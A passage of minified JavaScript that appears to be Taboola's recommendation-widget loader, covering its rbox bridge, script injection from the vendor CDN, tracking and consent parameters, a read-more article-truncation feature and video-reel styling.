e!==yu._v})).map((function(e){var t=o[e];return function(){var r=(0,g.pi)((0,g.pi)({},a),t);u[e]=r,s?(r.__style__=t.__style__||{},r.mode_custom=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=null==t?void 0:t.match(r))||void 0===n?void 0:n[0])||""}(e,l.mode_custom||"")):d+=n.inflateStyle(e,n.inflateObject(a.__style__,t.__style__))}})),f=function(){if(0===p.length)return e.e.resolve();var t=p.splice(0,10);return(0,w.s)((function(){t.forEach((function(e){return e()}))})).then(f)};return f().then((function(){u[yu._v]=a,s||(d+=l.custom||"",d+=l.mode_custom||"",r.style=d),t.modes=u,c()}))},t}();function Vv(e,t,r,i){var o,a,s=l.mb.TRC,c=qv||"cdn.taboola.com",u=document.getElementsByTagName("script"),d=document.createElement("script");!function(e){(0,n.Mv)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(d),u.length&&(null===(a=null===(o=u[0])||void 0===o?void 0:o.parentNode)||void 0===a||a.insertBefore(d,u[0])),d.charset="UTF-8",d.type="text/javascript",t&&d.setAttribute("async","async");var p=Hv(r);p&&d.addEventListener("load",p,!1);var f=Hv(i);f&&d.addEventListener("error",f,!1);var m="".concat(s.PROTOCOL,"//").concat(c,"/libtrc/").concat(e);return d.src=s.shiftDomain(m),d}function jv(e,t,n){var r=e.split(t),i=r.length>=n?r.slice(n-1).join(t):[];return r.slice(0,n-1).concat(i)}function Wv(e){var t="".concat(Fv.Visible,"::").concat(l.tp.context.data.placement);l.mb.TRC.dispatch(t,e),l.mb.TRC.lastVisibleRects=e}function Hv(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((function(e){e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(Fv||(Fv={}));var qv,Gv,Yv,Xv="taboola.com",Qv=400;function Kv(e){return iv("loaded"),function(){var e,r,i;function a(e){if(e){var t=r.responseCallback,n=e.originalResponse;Bv(e,n[n.length-1],t)}}var s=!1;(e=l.mb.TRC).externalLoadRequest||(e.externalLoadRequest=function(e){r=e;var c=e.responseCallback,u=e.requestedPlacements,d=(0,n.uL)(u),p=d.found;if(d.notFound.forEach((function(e){return(0,o.yN)('requested placement "'.concat(e,'" from rbox not found in trecs store'))})),0!==p.length){var f;f=l.mb.TRCImpl.preloadRequest,Object.keys(f).forEach((function(e){var t;Pv.push(((t={})[e]=f[e],t)),delete f[e]})),p.forEach((function(e){return wh(e.placementName)}));var m=function(){if(0===Uv)return[];Uv--;var e=t.L5.responseSummary.originalResponse;return(void 0===e?[]:e).filter(Nv)}();if(m.forEach((function(e){Bv(t.L5.responseSummary,e,c)})),null==i||i(),!function(e,t){var n={};return t.forEach((function(e){n[e.placementName]=!1})),e.forEach((function(e){var t;null===(t=e.vl)||void 0===t||t.forEach((function(e){var t=(0,xc.s)(e).placementName,r=n[t];(0,y.r8)(r)||r||(n[t]=!0)}))})),(0,at.qP)(n).every((function(e){return e[0],e[1]}))}(m,p)){l.mb.trc.clearPreloadRequestLoaderAndCallNext();var v=(0,Mi.k)(p),h=v.get();!s&&h&&(s=!0,h.then(a)),i=v.on((function(e){e.then((function(e){s=!0,a(e)}))}))}}else(0,o.yN)('no placements found in the Store for requested placements: "'.concat(u.join(","),'"'))})}(),(0,ga.hJ)()&&(e.style=""),(0,Ze.k)().then((function(){l.mb.TRC.userAgentDataObject=t.L5.config.runtime.userAgentData})).then((function(){return function(e){return Jv=function(e){var t,n,r=Yv.runtime.networkPublisher;r&&(l.mb.TRC.publisherId=r);var i=Yv.publisher.systemFlags.experimentID.join(",")||void 0;return(0,g.pi)((0,g.pi)({},Yv.publisher),((t={global:(0,g.pi)((0,g.pi)((0,g.pi)({},Yv.publisher.global),rh()),(n={},n["blocker-list"]=void 0,n["enable-mode-injection"]=!0,n.test_for_fraud=!1,n)),systemFlags:(0,g.pi)((0,g.pi)({},Yv.publisher.systemFlags),{experimentID:i})}).defaults=e,t.modes=Yv.publisher.rboxModes,t.rboxModes=(0,x.F)(),t.trcForce=Yv.runtime.trcForce,t))}(e),$v=function(){var e,n,r,i=t.L5.optionsSummary,o=i.itemSourceType,a=i.itemSourceValue,l=((e={publisher:Yv.publisher.publisherName})[o]=a||"auto",e);return l.url||(l.url=Yv.runtime.pageUrl.href,l.mapUrl=Yv.runtime.networkMapUrl.href),i.deviceId&&(l.device=i.deviceId),i.framework&&(l.framework=i.framework),i.unifiedId&&(l.unified_id=i.unifiedId),i.pblob&&(l.pblob=i.pblob),i.att&&(l.att=i.att),i.cex&&(l.cex=i.cex),i.customSegment&&(l.cseg=i.customSegment),(null===(n=i.ccpa)||void 0===n?void 0:n.privacyString)&&(l.ccpaPs=i.ccpa.privacyString),(null===(r=i.ccpa)||void 0===r?void 0:r.CDNS)&&(l.cdns=i.ccpa.CDNS),i.referrerUrl&&(l.referrer=i.referrerUrl),i.userOptOut&&(l.user_opt_out=i.userOptOut),i.excludePubs&&(l.exp=i.excludePubs),(0,at.z)(i.trackingCodes)||(l.tracking_codes=i.trackingCodes),i.pageTemplate&&(l.template=i.pageTemplate),Pa()&&(l.additional_data=Ua()),i.additionalData&&(l.additional_data=i.additionalData),i.advertorialSource&&(l.advertorial_source=i.advertorialSource),i.externalPageView&&(l.external_page_view=i.externalPageView),i.userType&&(l.user_type=i.userType),i.paywall&&(l.paywall=i.paywall),i.premium&&(l.premium=i.premium),i.linkTarget&&(l.link_target=i.linkTarget),i.tracking&&(l.tracking=(0,s._A)(i.tracking)),i.userDemographicData&&(l.demo=i.userDemographicData),l}(),function(e,t){var n;e.version=l.mb.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(Jv,$v),l.mb.TRC.inflate.inflateModes(Jv).then((function(){return(0,w.s)((function(){(0,n.Mv)("force-reset-on-ready",!1)?l.mb.TRCImpl=l.mb.trc=nh():l.mb.TRCImpl=l.mb.trc||(l.mb.trc=nh())}))}))}(e)})).then((function(){return(0,w.s)((function(){var e;$m.forEach((function(e){l.mb.TRC.EventsAPI.listen(e.name,e.handler)})),Pa()&&(50,l.tp.context.observeIntersection((0,i.yL)((function(e){Wv(e[e.length-1])}),50)),(e=t.L5.optionsSummary.__preProcessedOptions__.filter((function(e){return!(!e.rects&&!e.visible||!e.placement)}))[0]||{}).rects&&Wv(e.rects));var n=l.mb.TRC;n.trcImplAvailableDispatched||(n.dispatch("".concat(Fv.Api,"::").concat("trcImplAvailable"),{details:void 0}),n.trcImplAvailableDispatched=!0),!th&&l.mb.taboolaBridge&&(th=!0,l.mb.taboolaBridge.on("intersectionChanged",(function(e){var t="".concat(Fv.Visible,"::").concat(e.placement);l.mb.TRC.dispatch(t,e.rects)}))),dv(),hh()}))})).then((function(){return l.mb.__trcInfo(window.location.href),l.mb.trc}))}var Jv,$v,Zv,eh,th=!1;function nh(){return(0,_.LO)(Jv,"Rbox configuration is not initialized"),(0,_.LO)($v,"Rbox manager options is not initialized"),new l.mb.TRC.Manager(Jv,$v)}function rh(){var e;return(e={})["enable-trc-cache"]=!1,e["trc-cache-conf"]=void 0,e}function ih(e){if(!Gv||!e||!(0,n.Mv)("enable-shift-cdn-domains"))return e;var t=(0,n.Cd)("exclude-subd-shift")||[],r=(0,s.uJ)(e).hostname,i=jv(r,".",2),o=i[0],a=i[1]||o;if(a===Gv)return e;var l=t.indexOf(r)>-1;return a.indexOf(Xv)>-1&&!l?e.replace(a,Gv):e}function oh(e,t,n,r,i){l.mb._tblConsole.length>Qv&&(l.mb._tblConsole=[]),l.mb._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:r,infoType:i||"string",tstmp:(new Date).getTime()}})}function ah(){return void 0!==Zv?Zv:Zv=!!window.IntersectionObserver&&(0,Te.Q)(window.IntersectionObserver)}var lh,sh,ch=[],uh={},dh=0,ph=!1,fh=function(){function r(){(eh=l.mb.TRC).rboxBridgeEnabled=!0}return r.prototype.getName=function(){return"rbox-bridge"},r.prototype.isBridge=function(){return!0},r.prototype.e4=function(){t.Un.appendRuntimeConfig({isRboxBridge:!0})},r.prototype.e6=function(r){var i,o,a,s,c;a=(Yv=t.L5.config).publisher,s=a.engineScriptUrlParts,(c=l.mb.TRC).overrideGlobalConfig=t.L5.optionsSummary.__overrideGlobal__,i=s.hostname,((0,n.Mv)("use-loader-host")||(0,n.Mv)("enable-shift-cdn-domains"))&&i&&(Gv=jv(qv="dev.taboola.com"===i?"cdn.taboola.com":i,".",2).pop()),c.baseDomain=s.host,c.hasES6Support=ah,c.inflate=new zv,c.loadTaboolaScript=Vv,c.shiftDomain=ih,c.pConsole=oh,c.ready=Kv,c.isOptim=fv.h,c.imageCounter=0,c.trcImplAvailableDispatched=!1,c.PROTOCOL=s.protocol||"https:",c.SYNDICATED_CLASS_NAME="syndicatedItem",c.SPONSORED_CONTAINER_CLASS_NAME="trc-content-sponsored",c.PerfEvenType=ev,c.runEngine=(0,n.Mv)("is-ms3")?(0,n.Mv)("enable-impl-load-feature")?"ms3LazyImpl":"ms3":"ms2",(o=Yv.runtime.dcData)&&(l.mb.TRC.taboolaNews={timeOn:{deviceId:o.deviceId,dc_data:o.content}}),function(){if((0,ct.iH)()){var e=l.mb.TRC;e.performance={mark:function(e,t,n,r,i,o){return sv({name:e,markType:o,now:t,placement:r,eventType:i,modeName:n})},perfString:av},e.utm.start=(new Date).getTime()}}(),c.loaderUtils={isNativeFunction:Te.Q},l.mb.TRCImpl["publisher-logo"]=a["publisher-logo"],Pa()&&Zm({name:"nocontent",handler:function(e){var t,n=(0,Ke.f)(document,".".concat("trc_rbox_container"," .").concat("trc_rbox_div"));((null==n?void 0:n.offsetHeight)||0)>10||e.detail.isFeedCard||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}}),(lh=r.TABOOLA_STORE.access).onOptionsSummaryUpdated(bh),lh.onReset(vh),e.e.resolve().then(bh),sv({name:tv.LOADER_LOADED,now:null,eventType:"loaderLoaded",markType:ev.MARK})},r.prototype.e23=function(e,t){var n,r;if("perf"===e){var i=null===(r=l.mb.TRCImpl)||void 0===r?void 0:r.getGlobalRequestId;if(!i){var a=(0,ct.Eb)();return(0,o.yN)("rboxBridge: getGlobalRequestId not defined after ".concat(null==a?void 0:a.measureTimeToSend)),{payload:void 0}}return{payload:{body:(0,g.pi)((n={},n.ri=i(),n.sd=l.mb.TRCImpl.getSessionData(),n),mh())}}}},r.prototype.unregistered=function(){t.Un.appendRuntimeConfig({isRboxBridge:!1})},r}();function mh(){var e,t=null===(e=lh.responseSummary.originalResponse)||void 0===e?void 0:e.evi;if(!t)return{};var n={};return(0,at.mt)(fd.S,(function(e,r){t[r]&&(n[(0,md.m_)(r)]=t[r])})),n}function vh(){var e,t,n,r;null===(e=eh.Timeout)||void 0===e||e.reset(),null===(t=eh.Interval)||void 0===t||t.reset(),null===(n=l.mb.trc)||void 0===n||n.reset(),l.mb.TRCImpl=l.mb.trc=(0,x.F)(),null===(r=eh.eventDelegator)||void 0===r||r.resetEvents(),eh.pageTemplate=(0,x.F)(),eh.pushedRboxTracking=!1,uv=0,dh=0,ph=!1,uh={},xh={},eh.trcImplAvailableDispatched=!1}function hh(){ch.length>0&&(t.Un.updatePlacementsDeliveredToRBox(uh),uh={},Ch())}function bh(){"_default_"!==lh.optionsSummary.itemSourceType&&function(){if(sh)return sh;iv("before");var r=(0,c.Qh)()&&(0,n.Mv)("render-amp-with-bridge");return(0,n.Mv)("is-ms3")&&(0,n.Mv)("enable-impl-load-feature")&&!r?sh=new e.e((function(e){var n=t.L5.onResponseSummaryUpdate((function(r){var i,o,a;i=r.features,o=t.L5.config.runtime.supportedFeatures,a=!0,(0,at.mt)(i,(function(e){a&&(!0!==i[e]||o[e]||(a=!1))})),a||(n(),iv("loading"),e())}))})):(sh=e.e.resolve(),iv("loading"),sh)}().then((function(){(0,w.s)((function(){gh||(0,Mi.k)(),gh=!0,t.L5.optionsSummary.placements.forEach((function(e){var t=e.placementName.replace(/ /g,"_");sv({name:"tbl_push_start",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.START}),sv({name:"tbl_push_stop",now:null,modeName:t,placement:"0",eventType:"tblPush",markType:ev.STOP})})),function(){var e,t,n;if(!ph){var r,i,o,a=lh.optionsSummary;eh.cexConsentData=null===(e=a.gdpr)||void 0===e?void 0:e.cex,eh.ccpaCdns=null===(t=a.ccpa)||void 0===t?void 0:t.CDNS,eh.ccpaPs=null===(n=a.ccpa)||void 0===n?void 0:n.privacyString,eh.exp=a.excludePubs,eh.cseg=a.customSegment,eh.pageTemplate=a.pageTemplate,ph=!0,i=(r=l.mb.TRC).hasES6Support()?".js":".es5.js",o=r.implCustomFile?r.implCustomFile+i:"impl.".concat(r.version).concat(i),r.implLoaded?r.trcReady():r.loadTaboolaScript(o)}}(),dv(),function(){for(var e=lh.optionsSummary.events,t=dh;t<e.length;t++)Zm(e[t]);dh=e.length}(),lh.optionsSummary.placements.filter((function(e){return(0,y.r8)(e.priority)})).filter((function(e){return!(0,yu.CS)(e)})).forEach(yh),hh()}))}))}var gh=!1;function _h(e,t){if(!t)return e;var n=t?(0,F.Qi)(t):window.document;return(0,F.k_)(e,n)}function yh(e){var r=e.placementName;e.instances.forEach((function(i){var o=i.containerId;if(!i.isDeliveredToRBox){!function(e,t){var r,i=null===(r=(0,n.Cd)("cls-plc-optim-config"))||void 0===r?void 0:r[e];if(i){var o=i.vhMulti||1,a=document.getElementById(t);a&&(a.style.minHeight="".concat(100*o,"vh"))}}(r,o),uh[r]=(uh[r]||0)+1;var a=function(e,r){return(0,g.pi)({mode:e.modeName,placement:e.placementName,container:_h(r,e.frameId),target_type:e.targetType,category:e.category,dfp:e.dfp,exclude:e.exclude,tracking:e.tracking,link_target:e.linkTarget},function(){if(!(0,n.JC)("widget-render")){var e=t.L5.optionsSummary;if(e.scod)return{rec:{trc:e.scod.trcResponse}}}}())}(e,o);ch.push(a)}}))}function wh(e){var t=xh[e];t?(t.response.counter=-1,t.isLoading=!0):xh[e]={response:{counter:-1,targetedIndex:0},isLoading:!0,waitingList:[]}}var xh={};function Ch(){var e=l.mb.trc;e&&(ch=ch.filter((function(t){var n=t.placement;(0,_.LO)(n,"Placement name is should be defined in rboxBridge push");var r=xh[n];return(null==r?void 0:r.isLoading)?(r.waitingList.push(t),!1):(function(e){var t=lh.responseSummary,n=lh.optionsSummary,r=t.feeds||{},i=(0,at.qP)(r).some((function(t){return t[1].fpl===e}));if(!i)return!1;var o=(0,yu.mv)(e,n.placements);return(0,_.LO)(o,"Placement not found in optionsSummary.placements"),(0,yu.AX)(o)}(n)&&(e=l.mb.TRCImpl=l.mb.trc=nh()),wh(n),!0)})),0!==ch.length&&e.loadRBox(ch))}(0,Ee.v2)(new fh);var Eh="kortWidgetCssStyle",kh="READ_MORE",Th='<svg class=\'tbl-read-more-button-arrow\' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n';function Lh(e,n){var r={mode:n.modeName,placement:n.placement.uip,variant:t.L5.responseSummary.testAndExperiment.testVariant};(0,Re.F)("readmore.".concat(e),r)}function Rh(e,r){var o=r.modeGroupsData;Ih("AVAILABLE","true");var a=function(e){var t=e.getModeClientProperty,n=t("read-more-config")||{},r=Mh();return(0,g.pi)((0,g.pi)({},n),{boxSelector:t("read-more-box-selector")||r.boxSelector,threshold:t("read-more-threshold")||r.threshold,minimizedSize:t("read-more-minimized-size")||r.minimizedSize,caption:t("read-more-caption")||r.caption,cutoffType:t("read-more-cutoff-from-type")||r.cutoffType,anchorSelector:t("read-more-anchor-selector")||r.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||r.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||r.lengthFromAnchorElement,backgroundColor:n.backgroundColor||r.backgroundColor,scrollSize:n.scrollSize||r.scrollSize,divTop:n.divTop||r.divTop})}(o),l=function(e){var t=e.boxSelector;if(t){var n=(0,Ke.sb)(document,t);if(n){if((0,Ke.sb)(document,".".concat("tbl-forkorts-article"))!==n)return n;Ih("RENDERED","false","box content already in use")}else Ih("RENDERED","false","box content not detected")}else Ih("RENDERED","false","no box selector defined")}(a);if(l){if(!function(e,t,r){var o=e.offsetHeight<r.threshold;if(o)return!1;if(!(0,n.Mv)("read-more-scroll-fast-enabled"))return(0,i.gT)()<r.scrollSize;var a=function(e,t,n){var r=t,o=(0,i.gT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return r.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,r);return-1!==a&&(r.minimizedSize<a&&(r.minimizedSize=a),!o)}(l,e,a))return Ih("RENDERED","false","dimensions exception"),void Lh("none",o);var s=function(e,n,r){var i=(0,Pe.U)("div",{classList:["tbl-read-more-box"]});i.style.padding="".concat(n.divTop,"px 12px 15px"),i.style.background="linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ".concat(n.backgroundColor," 60%, ").concat(n.backgroundColor," 100%)");var o="".concat("tbl-read-more-box-btn","_").concat(e._ID),a=(0,Pe.U)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:"".concat(n.caption).concat(Th)});"rtl"===t.L5.config.publisher.direction&&(0,Ke.gj)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(function(t){!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,Ke.dI)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Ih("CLICKED","true"),Lh("click",n),Sh("readMoreClicked")}(t,r,e.modeGroupsData)})),i.appendChild(a);var l=(0,ri.eb)(i,(function(){Ih("VISIBLE","true"),l()})).unsubscribe;return i}(r,a,l);!function(e,t){var n;(0,Ke.gj)(e,"tbl-forkorts-article","tbl-forkorts-article-active");var r=document.getElementById(Eh);r&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r));var i=document.createElement("div");i.id=Eh,i.innerHTML="&shy;<style>".concat(" .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}","</style>"),document.documentElement.appendChild(i),e.style.maxHeight="calc(".concat(t.minimizedSize,"px - 35px)")}(l,a),l.appendChild(s);var c=function(e,t,n){if("PAGE_ELEMENT"===e.cutoffType&&e.anchorSelector){var r=(0,Ke.sb)(document,e.anchorSelector);if(r){var i=r.getBoundingClientRect(),o=t.getBoundingClientRect(),a=e.lengthFromAnchorElement;return"ABOVE"===e.lengthFromAnchorElementType?i.top-o.top-a:i.bottom-o.top+a+n.getBoundingClientRect().height}}}(a,l,s);c&&(l.style.maxHeight="".concat(c,"px")),function(e){Sh("readMoreRendered"),Lh("render",e),Ih("RENDERED","true","")}(o)}else Lh("none",o)}function Sh(e){var t=l.mb.TRC;t&&t.dispatch(e)}function Ih(e,t,n){void 0===t&&(t=""),void 0===n&&(n=""),(0,Ie.Ub)("read-more-events-enabled")&&(0,Ie.dQ)({event_type:kh,event_state:e,event_value:t,event_msg:n})}var Dh,Oh,Mh=function(){return Dh||(Dh={caption:(0,Lc.fB)(t.L5.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),Dh},Ah=__webpack_require__(6433),Ph=function(){function e(){}return e.prototype.getName=function(){return"read-more"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if(!(0,n.Mv)("enable-read-more"))return Lh("none",(0,x.F)()),void(0,ce.fS)(this.getName());t.Un.appendTranslationSectionDefaults("read-more",Ah.ow),Oh=(0,n.Mv)("read-more-scroll-fast-enabled")},e.prototype.e17=function(e){Oh||Nh(e)},e.prototype.e18=function(e){Oh&&Nh(e)},e}();function Nh(e){var n,r,o,a=e.placement,l=e.widget,s=e.container,c=e.itemData,u=a||l,d=s||void 0;if(!c&&u&&d&&d.classList.contains(Zo.R)){var p,f=u.modeGroupsData;p=f.getModeClientProperty("enable-read-more"),(0,i.td)(p,!1)&&(n=f,r=t.L5.config.publisher,(o=n.getModeClientProperty("read-more-mode-devices")||r["read-more-devices"])&&o.split("|").some(V.Jv))?(0,fv.h)("defer-read-more")?(0,w.s)((function(){Rh(d,u)})):Rh(d,u):Lh("none",f)}}(0,Ee.v2)(new Ph);var Uh=new wr.ze,Bh=function(e,t,n){Uh.add(e,t,n)},Fh='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',zh='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',Vh=56,jh=100;function Wh(e){var t,n=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 